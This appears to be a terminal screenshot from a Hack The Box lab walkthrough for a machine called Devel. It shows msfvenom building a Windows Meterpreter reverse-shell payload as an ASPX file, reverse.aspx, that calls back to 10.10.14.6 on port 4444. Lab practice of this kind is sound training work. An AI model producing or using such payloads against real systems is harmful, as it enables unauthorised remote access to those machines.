 ┌──(kali㉿kali)-[~/Documents/HTBDevel]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f aspx -o reverse.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2865 bytes
Saved as: reverse.aspx
┌──(kali㉿kali)-[~/Documents/HTBDevel]
└─$